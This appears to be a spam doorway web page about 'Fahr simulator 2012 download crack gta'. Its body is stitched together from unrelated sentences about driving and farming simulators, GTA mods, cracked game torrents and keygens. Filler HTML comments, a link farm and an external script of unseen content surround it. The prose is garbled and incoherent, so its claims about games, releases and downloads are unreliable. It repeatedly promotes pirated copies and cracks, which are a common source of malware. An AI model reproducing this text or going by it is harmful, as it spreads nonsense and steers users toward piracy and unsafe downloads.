

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palvoyverdiu.web.app/1466.html
body_size: 3622
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palvoyverdiu.web.app/1466.html" /><title>Fahr simulator 2012 download crack gta</title><script src="https://palvoyverdiu.web.app/m6gwqau6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- haipredhal --><div class="paitramti"></div><!-- feesysro --><div class="teslihou"></div><div class="funckica"></div><!-- crowancon --><div class="sibwanut" id="cartsabar"></div><!-- ortino --><div class="tiligid"></div><!-- achucur --><div class="imbola"></div><div class="coabiggca"></div><div class="unovtou"></div><!-- stonrighge --><div class="tiegibarf" id="remalcu"></div><!-- fautortick --><div class="calsimpblen"></div><h1>Fahr simulator 2012 download crack gta</h1><!-- haipredhal --><div class="paitramti"></div><!-- feesysro --><div class="teslihou"></div><div class="funckica"></div><!-- crowancon --><div class="sibwanut" id="cartsabar"></div><!-- ortino --><div class="tiligid"></div><!-- achucur --><div class="imbola"></div><div class="coabiggca"></div><div class="unovtou"></div><!-- stonrighge --><div class="tiegibarf" id="remalcu"></div><!-- fautortick --><div class="calsimpblen"></div><!-- nahodesc --><div class="poogunpco"></div><!-- saystilog --><div class="wrenonin"></div><p>Copy all the files in this directory then go back to the game directory and. The car driving game named city car driving is a new car simulator, designed to help users feel the car driving in big city or in a country in different conditions or go just for a joy ride. Euro truck simulator 2 with g27 steering wheel and feetclutch camera fully manual hd. Animal husbandry, crops, sales its up to you to manage and grow your own farm in a huge, totally new world.</p> <p>Initially i created this mod for personal use only, but subsequently i decided to publish it and share it with other people who like me prefer a more. It rolls a random number every 60 seconds and you suffer from it for 60 seconds. The novelty of the stimulus of last years version is the collection of the license for the. To resolve this, go to your game directory you can do this by launching the new version of this launcher then, settings open gta v game directory then go to launcher\disabledmods. Computer game city car driving simulator is the motorists, and has a lot of innovative, interesting elements. Place as many npcs, vehicles, and props your computer can handle and watch them fight it out or you can join in and control a unit. Gta 5 cheats gta online hacker simulator parody mod 1. Cultivating simulator 17 offers rich online exercises. Curse of the dead gods early access reveal trailer.</p> <p>It was released on 17 september 20 for the playstation 3 and xbox 360. Shok shok 170 games download torrent grand theft auto gta san andreashoodlum gtr evolutionreloaded halo 2 repack razor1911. Grand theft auto v download gta 5 download free game pc. Full version torrent free download cracked city car driving is a racing video game. Megagames founded in 1998, is a comprehensive hardcore gaming resource covering pc, xbox one, ps4, wii u, mobile games, news, trainers, mods, videos, fixes, patches.</p> <p>Game update patch to farming simulator 17, an simulation game, v. Moritz bernina express cabride 2012 1080p bluray duration. Bau simulator 2012 pc game full version free download step in the shoes of a real construction worker with all it needs to set up small, midsized and big buildings. Grand theft auto 5 pc full game with crack download is launched in various platforms like xbox 360, ps 3, xbox one and ps 4. Not like its predecessors there are now 41 brands in the game including truck manufacturer man and some other additions to the game are new holland as well as husqvarna. The explorers of these cities will be rewarded with great scenic. Torrent download featurecam 2019 crack x force keygen dwf. City car driving is a racing game and published by forward global group, ltd. This year, farming simulator is back with even more diverse crops sugar beet and potatoes, new livestock chicken and sheep and new vehicles never seen before in a video game. Click to not wait in queue so i can find a different match. Farming simulator 17 xbox one farming simulator, playstation.</p> <p>Farming simulator 20 is the 5thversion of farming simulator, and was released for desktop computers on october 25, 2012. Farming simulator 19 free game full download free pc. After the success of grand theft auto san andres and grand theft auto 4 the company release grand theft auto 5 pc game. Driver sweeper windows 7 64 bit auto tune software free xp mp navigator scanner driver mac mp830 feuerwehr simulator 2010 kostenlos vollversion chip.</p> <p>In the construction simulator 2012 you he possibility to take all the steps it needs for the construction of those buildings yourself. I have already copied them here, gta 5 reloaded is the crack which we will use later now you have to mount all the disks just by opening the iso file as you can see i have already mounted all the. Free feuerwehr simulator 2010 english handball simulator 2010 crack landwirtschafts. Ill release an actual mod, with 29 random npcs running around, killing each other, setting bounties etc. Farming simulator 17 dvdrom simulation games, new video. Free download grand theft auto gta v the latest version include new missions, vehicles, weapons, maps and option of character customization.</p> <p>Farming simulator 19 free game full download jul 29, 2019 admin simulation 0 farming simulator 19 is an agriculture simulation video game developed by giants. Explore three large cities that include a range of different roads and highways. In police simulator 18 pc download we can play both alone and in the company of other players. Its one of the best farming games ever made for personal computers, that lets you create large farm with hundred farming vehicles, machines and other tools. Farming simulator 20 game download free for pc full. Download omsi 2 for free on pc released on 11 dec, 20, learn how to download and install omsi 2 for free in this article and be sure to share this website with your friends. This mod makes much more realistic the driving physics and damage to all vehicles in the game, including motorcycles, bikes and planes. Select one of the following categories to start browsing the latest gta 5 pc mods. Grow your farm online with other players, and download community created mods. If you are for the first time here, welcome to the website, here you can download for free a large number of video games for.</p> <p>Welcome to the largest and most exciting farming simulator ever made. We have provided direct links full setup of this game. Special stress in the city car driving simulator has been laid on variety of road situations and realistic car driving. An enhanced version of the game was released on 18 november 2014 for the playstation 4 and xbox one, and is scheduled to be released on 14 april 2015 for microsoft windows. Maps standard map 1 downloads today about 8 years slope taxi. New holland yellow set v fs 2015 farming simulator 19 17 15 mod.</p> <p>Its up to you to manage and grow your own farm in a huge, totally new world. Grand theft auto v download is an installer worth recommending to everyone who ever enjoyed playing sandbox action games. Tsmtrain simulation mod is a script modification that allows the player to operate trains in san andreas while offering unique features, such as custom guis, stops, and speed limits. Create the battle of your dreams in gta 5 with this mod. Bau simulator 2012 pc game full version free download. Train sim world 2020 free download crack repackgames train sim world 2020 free download repackgames. I keep trying to launch into the battle simulator by pressing j and i get put on a neverending loading screen.</p> <p>This is the first and probably the only version of the product that will guarantee complete title with all the functions included, even the multiplayer mode that is also wellknown under the name of grand theft auto v online. Advisor is a matlabsimulink based simulation program for rapid analysis of the performance and fuel economy of light and heavyduty vehicles with conventional gasolinediesel. Farming simulator 20 also comes with an online mode and online services. Free for download gta 5 full pc game with crack, detailed instructions on how to download the complete game. It is the third installment in the farming simulator game series.</p> <p>Farming simulator 20 is bigger and enriched with outstanding content and many new features, challenging you to take on the role of a modern day farmer. Fernbus simulator free download full version pc game. Players can rest in hospital when their health is not good or injured. Challenger, fendt, massey ferguson, valtra, krone, deutzfahr, and many more. In grand theft auto 5 pc the player can do anything in it. Farming simulator 20 mods download the latest mods. The mods you disabled wont appear anymore due to folder change. Farming simulator 15 fs 15 is a farming simulation video game developed by giants software and published by focus home interactive. Tsm attempts to strike a balance between realism and casual gameplay. Those who believe the draft standard and does not stand out, do not have much effect, we want to say the game is endowed with a variety of features. Youll be able to manage a farm with up to 10 other players online or via local network.</p> <p>Crack download svali call of juarez tozi crack ba4ka 100 procenta. Opening gates for pirates to install unlicensed copies of grand theft auto v on pc, a new crack named grand. Gta 5 download torrent free pc games download a2zcrack. Farming simulator 19 takes the biggest step forward yet with the franchises most extensive vehicle roster ever. This game gives you completely new and different characters like michael, a former bank robber.</p> <p>Features a unique custom gui for both train types, stationsstops. The game is the first main entry in the grand theft auto series since 2008. Quickbooks premier 2007 validation code crack download. Total real driving simulator mod realistic handling for all vehicles, damage mod included. This game is a realistic driving simulator that will help you to master the basic skills of car driving in different road conditions, immersing in an. Youll take control of vehicles and machines faithfully recreated from all the leading brands in the industry, including for the first time john deere, the largest agriculture machinery company in the world, case ih, new holland, challenger, fendt, massey ferguson, valtra, krone. Steam weekly top sellers i am jesus christ simulator users on. In fact, as in the previous versions of the series, politicians rethink the prospect of conducting duels, meetings and matches with the acess of licensed fifa 19 download national teams, additionally club football groups from the finite globe. Driving simulator 2012 is a driving simulator game. Are you ready to explore a picturesque german city behind the wheel of a realistically modeled, freely accessible bus.</p><!-- haipredhal --><div class="paitramti"></div><!-- feesysro --><div class="teslihou"></div><a href="https://palvoyverdiu.web.app/363.html">363</a> <a href="https://palvoyverdiu.web.app/1002.html">1002</a> <a href="https://palvoyverdiu.web.app/1454.html">1454</a> <a href="https://palvoyverdiu.web.app/1283.html">1283</a> <a href="https://palvoyverdiu.web.app/989.html">989</a> <a href="https://palvoyverdiu.web.app/993.html">993</a> <a href="https://palvoyverdiu.web.app/718.html">718</a> <a href="https://palvoyverdiu.web.app/178.html">178</a> <a href="https://palvoyverdiu.web.app/33.html">33</a> <a href="https://palvoyverdiu.web.app/431.html">431</a> <a href="https://palvoyverdiu.web.app/137.html">137</a> <a href="https://palvoyverdiu.web.app/722.html">722</a> <a href="https://palvoyverdiu.web.app/1238.html">1238</a> <a href="https://palvoyverdiu.web.app/1430.html">1430</a> <a href="https://palvoyverdiu.web.app/1229.html">1229</a> <a href="https://palvoyverdiu.web.app/445.html">445</a> <a href="https://palvoyverdiu.web.app/25.html">25</a> <a href="https://palvoyverdiu.web.app/582.html">582</a> <a href="https://palvoyverdiu.web.app/946.html">946</a> <a href="https://palvoyverdiu.web.app/278.html">278</a> <a href="https://palvoyverdiu.web.app/1184.html">1184</a> <a href="https://palvoyverdiu.web.app/729.html">729</a> <a href="https://palvoyverdiu.web.app/110.html">110</a> <a href="https://palvoyverdiu.web.app/331.html">331</a> <a href="https://fredinoscan.web.app/1292.html">1292</a> <a href="https://siniretxa.web.app/592.html">592</a> <a href="https://misinela.web.app/99.html">99</a> <a href="https://caygreatalem.web.app/862.html">862</a> <a href="https://percecontsom.web.app/590.html">590</a> <a href="https://surpbullhubpha.web.app/1042.html">1042</a> <a href="https://reasbecomda.web.app/123.html">123</a><!-- haipredhal --><div class="paitramti"></div><!-- feesysro --><div class="teslihou"></div><div class="funckica"></div><!-- crowancon --><div class="sibwanut" id="cartsabar"></div><!-- ortino --><div class="tiligid"></div><!-- achucur --><div class="imbola"></div><div class="coabiggca"></div><div class="unovtou"></div><!-- stonrighge --><div class="tiegibarf" id="remalcu"></div><!-- fautortick --><div class="calsimpblen"></div><!-- nahodesc --><div class="poogunpco"></div></body></html>